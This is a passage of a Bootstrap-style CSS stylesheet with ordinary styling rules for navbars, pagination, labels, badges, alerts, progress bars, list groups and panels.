	margin-top: 15px;
	margin-bottom: 15px
}

@media(min-width:768px) {
	.navbar-text {
		float: left;
		margin-right: 15px;
		margin-left: 15px
	}

	.navbar-text.navbar-right:last-child {
		margin-right: 0
	}
}

.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:hover,
.navbar-default .navbar-nav>.disabled>a:focus {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
	color: #555;
	background-color: #e7e7e7
}

@media(max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}

	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #333;
		background-color: transparent
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #555;
		background-color: #e7e7e7
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #ccc;
		background-color: transparent
	}
}

.navbar-default .navbar-link {
	color: #777
}

.navbar-default .navbar-link:hover {
	color: #333
}

.navbar-default .btn-link {
	color: #777
}

.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
	color: #333
}

.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
	color: #ccc
}

.navbar-inverse {
	background-color: #222;
	border-color: #080808
}

.navbar-inverse .navbar-brand {
	color: #777
}

.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-text {
	color: #777
}

.navbar-inverse .navbar-nav>li>a {
	color: #777
}

.navbar-inverse .navbar-nav>li>a:hover,
.navbar-inverse .navbar-nav>li>a:focus {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:hover,
.navbar-inverse .navbar-nav>.active>a:focus {
	color: #fff;
	background-color: #080808
}

.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:hover,
.navbar-inverse .navbar-nav>.disabled>a:focus {
	color: #444;
	background-color: transparent
}

.navbar-inverse .navbar-toggle {
	border-color: #333
}

.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
	background-color: #333
}

.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
	border-color: #101010
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:hover,
.navbar-inverse .navbar-nav>.open>a:focus {
	color: #fff;
	background-color: #080808
}

@media(max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
		border-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #fff;
		background-color: transparent
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #fff;
		background-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #444;
		background-color: transparent
	}
}

.navbar-inverse .navbar-link {
	color: #777
}

.navbar-inverse .navbar-link:hover {
	color: #fff
}

.navbar-inverse .btn-link {
	color: #777
}

.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
	color: #fff
}

.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
	color: #444
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px
}

.breadcrumb>li {
	display: inline-block
}

.breadcrumb>li+li:before {
	padding: 0 5px;
	color: #ccc;
	content: "/\00a0"
}

.breadcrumb>.active {
	color: #777
}

.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px
}

.pagination>li {
	display: inline
}

.pagination>li>a,
.pagination>li>span {
	position: relative;
	float: left;
	padding: 6px 12px;
	margin-left: -1px;
	line-height: 1.42857143;
	color: #428bca;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #ddd
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}

.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	color: #fff;
	background-color: #eee;
	border-color: #ddd
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	z-index: 2;
	color: #fff !important;
	cursor: default;
	background-color: #428bca;
	border-color: #428bca
}

.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
	color: #777;
	cursor: not-allowed;
	background-color: #fff;
	border-color: #ddd
}

.pagination-lg>li>a,
.pagination-lg>li>span {
	padding: 10px 16px;
	font-size: 18px
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px
}

.pagination-sm>li>a,
.pagination-sm>li>span {
	padding: 5px 10px;
	font-size: 12px
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.pager {
	padding-left: 0;
	margin: 20px 0;
	text-align: center;
	list-style: none
}

.pager li {
	display: inline
}

.pager li>a,
.pager li>span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}

.pager li>a:hover,
.pager li>a:focus {
	text-decoration: none;
	background-color: #eee
}

.pager .next>a,
.pager .next>span {
	float: right
}

.pager .previous>a,
.pager .previous>span {
	float: left
}

.pager .disabled>a,
.pager .disabled>a:hover,
.pager .disabled>a:focus,
.pager .disabled>span {
	color: #777;
	cursor: not-allowed;
	background-color: #fff
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}

a.label:hover,
a.label:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.label:empty {
	display: none
}

.btn .label {
	position: relative;
	top: -1px
}

.label-default {
	background-color: #777
}

.label-default[href]:hover,
.label-default[href]:focus {
	background-color: #5e5e5e
}

.label-primary {
	background-color: #428bca
}

.label-primary[href]:hover,
.label-primary[href]:focus {
	background-color: #3071a9
}

.label-success {
	background-color: #5cb85c
}

.label-success[href]:hover,
.label-success[href]:focus {
	background-color: #449d44
}

.label-info {
	background-color: #5bc0de
}

.label-info[href]:hover,
.label-info[href]:focus {
	background-color: #31b0d5
}

.label-warning {
	background-color: #f0ad4e
}

.label-warning[href]:hover,
.label-warning[href]:focus {
	background-color: #ec971f
}

.label-danger {
	background-color: #d9534f
}

.label-danger[href]:hover,
.label-danger[href]:focus {
	background-color: #c9302c
}

.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	background-color: #777;
	border-radius: 10px
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.btn-xs .badge {
	top: 0;
	padding: 1px 5px
}

a.badge:hover,
a.badge:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

a.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
	color: #428bca;
	background-color: #fff
}

.nav-pills>li>a>.badge {
	margin-left: 3px
}

.jumbotron {
	padding: 30px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #eee
}

.jumbotron h1,
.jumbotron .h1 {
	color: inherit
}

.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200
}

.jumbotron>hr {
	border-top-color: #d5d5d5
}

.container .jumbotron {
	border-radius: 6px
}

.jumbotron .container {
	max-width: 100%
}

@media screen and (min-width:768px) {
	.jumbotron {
		padding-top: 48px;
		padding-bottom: 48px
	}

	.container .jumbotron {
		padding-right: 60px;
		padding-left: 60px
	}

	.jumbotron h1,
	.jumbotron .h1 {
		font-size: 63px
	}
}

.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.thumbnail>img,
.thumbnail a>img {
	margin-right: auto;
	margin-left: auto
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
	border-color: #428bca
}

.thumbnail .caption {
	padding: 9px;
	color: #333
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert .alert-link {
	font-weight: bold
}

.alert>p,
.alert>ul {
	margin-bottom: 0
}

.alert>p+p {
	margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
	padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}

.alert-success {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.alert-success hr {
	border-top-color: #c9e2b3
}

.alert-success .alert-link {
	color: #2b542c
}

.alert-info {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.alert-info hr {
	border-top-color: #a6e1ec
}

.alert-info .alert-link {
	color: #245269
}

.alert-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.alert-warning hr {
	border-top-color: #f7e1b5
}

.alert-warning .alert-link {
	color: #66512c
}

.alert-danger {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.alert-danger hr {
	border-top-color: #e4b9c0
}

.alert-danger .alert-link {
	color: #843534
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@-o-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

.progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #f5f5f5;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}

.progress-bar {
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	background-color: #428bca;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
	-webkit-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease
}

.progress-striped .progress-bar,
.progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	-webkit-background-size: 40px 40px;
	background-size: 40px 40px
}

.progress.active .progress-bar,
.progress-bar.active {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}

.progress-bar[aria-valuenow="1"],
.progress-bar[aria-valuenow="2"] {
	min-width: 30px
}

.progress-bar[aria-valuenow="0"] {
	min-width: 30px;
	color: #777;
	background-color: transparent;
	background-image: none;
	-webkit-box-shadow: none;
	box-shadow: none
}

.progress-bar-success {
	background-color: #5cb85c
}

.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-info {
	background-color: #5bc0de
}

.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-warning {
	background-color: #f0ad4e
}

.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-danger {
	background-color: #d9534f
}

.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.media,
.media-body {
	overflow: hidden;
	zoom: 1
}

.media,
.media .media {
	margin-top: 15px
}

.media:first-child {
	margin-top: 0
}

.media-object {
	display: block
}

.media-heading {
	margin: 0 0 5px
}

.media>.pull-left {
	margin-right: 10px
}

.media>.pull-right {
	margin-left: 10px
}

.media-list {
	padding-left: 0;
	list-style: none
}

.list-group {
	padding-left: 0;
	margin-bottom: 20px
}

.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd
}

.list-group-item:first-child {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.list-group-item>.badge {
	float: right
}

.list-group-item>.badge+.badge {
	margin-right: 5px
}

a.list-group-item {
	color: #555
}

a.list-group-item .list-group-item-heading {
	color: #333
}

a.list-group-item:hover,
a.list-group-item:focus {
	color: #555;
	text-decoration: none;
	background-color: #f5f5f5
}

.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
	color: #777;
	background-color: #eee
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
	color: inherit
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
	color: #777
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
	z-index: 2;
	color: #fff;
	background-color: #428bca;
	border-color: #428bca
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>.small {
	color: inherit
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
	color: #e1edf7
}

.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8
}

a.list-group-item-success {
	color: #3c763d
}

a.list-group-item-success .list-group-item-heading {
	color: inherit
}

a.list-group-item-success:hover,
a.list-group-item-success:focus {
	color: #3c763d;
	background-color: #d0e9c6
}

a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d
}

.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7
}

a.list-group-item-info {
	color: #31708f
}

a.list-group-item-info .list-group-item-heading {
	color: inherit
}

a.list-group-item-info:hover,
a.list-group-item-info:focus {
	color: #31708f;
	background-color: #c4e3f3
}

a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f
}

.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3
}

a.list-group-item-warning {
	color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading {
	color: inherit
}

a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
	color: #8a6d3b;
	background-color: #faf2cc
}

a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b
}

.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede
}

a.list-group-item-danger {
	color: #a94442
}

a.list-group-item-danger .list-group-item-heading {
	color: inherit
}

a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
	color: #a94442;
	background-color: #ebcccc
}

a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442
}

.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px
}

.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3
}

.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}

.panel-body {
	padding: 15px
}

.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel-heading>.dropdown .dropdown-toggle {
	color: inherit
}

.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px;
	color: inherit
}

.panel-title>a {
	color: inherit
}

.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.list-group {
	margin-bottom: 0
}

.panel>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}

.panel>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}

.list-group+.panel-footer {
	border-top-width: 0
}

.panel>.table,
.panel>.table-responsive>.table,
.panel>.panel-collapse>.table {
	margin-bottom: 0
}

.panel>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
	border-top-left-radius: 3px
}

.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
	border-top-right-radius: 3px
}

.panel>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 3px
}

.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive {
	border-top: 1px solid #ddd
}

.panel>.table>tbody:first-child>tr:first-child th,
.panel>.table>tbody:first-child>tr:first-child td {
	border-top: 0
}

.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
	border: 0
}

.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left: 0
}

.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right: 0
}

.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
	border-bottom: 0
}

.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}

.panel>.table-responsive {
	margin-bottom: 0;
	border: 0
}

.panel-group {
	margin-bottom: 20px
}

.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}

.panel-group .panel+.panel {
	margin-top: 5px
}

.panel-group .panel-heading {
	border-bottom: 0
}

.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid #ddd
}

.panel-group .panel-footer {
	border-top: 0
}

.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}

.panel-default {
	border-color: #ddd
}

.panel-default>.panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ddd
}

.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #333
}

.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ddd
}

.panel-primary {
	border-color: #428bca
}

.panel-primary>.panel-heading {
	color: #fff;
	background-color: #428bca;
	border-color: #428bca
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #428bca
}

.panel-primary>.panel-heading .badge {
	color: #428bca;
	background-color: #fff
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #428bca
}

.panel-success {
	border-color: #d6e9c6
}

.panel-success>.panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #d6e9c6
}

.panel-success>.panel-heading .badge {
